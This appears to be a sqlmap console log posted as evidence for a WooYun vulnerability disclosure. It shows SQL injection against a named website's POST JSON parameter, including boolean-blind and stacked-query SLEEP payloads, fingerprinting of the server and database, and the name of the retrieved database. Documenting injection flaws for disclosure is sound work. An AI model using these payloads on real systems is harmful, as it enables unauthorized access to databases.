 C:\Users\ \Desktop\sqlmap>sqlmap.py -r ../sql.txt --no-cast  --current-db
{1.0-dev-nongit-20160102}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:21:07
[18:21:07] [INFO] parsing HTTP request from '../sql.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q]
[18:21:08] [INFO] resuming back-end DBMS 'mysql'
[18:21:08] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: {"xEndTime":"-1' OR 1=1 AND 1220=1220 AND 000792=000792 -- ","xStar
tTime":" 00:00:00"}
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: {"xEndTime":"-1' OR 1=1;(SELECT * FROM (SELECT(SLEEP(5)))BrLx)# AND
 000792=000792 -- ","xStartTime":" 00:00:00"}
---
[18:21:09] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: MySQL 5.0.11
[18:21:09] [INFO] fetching current database
[18:21:09] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:21:09] [INFO] retrieved: smartdb1405300916
current database:    'smartdb1405300916'
[18:21:57] [INFO] fetched data logged to text files under 'C:\Users\ \.sqlmap\
output\www.chinanetwork.com.cn'
www.wooyun.org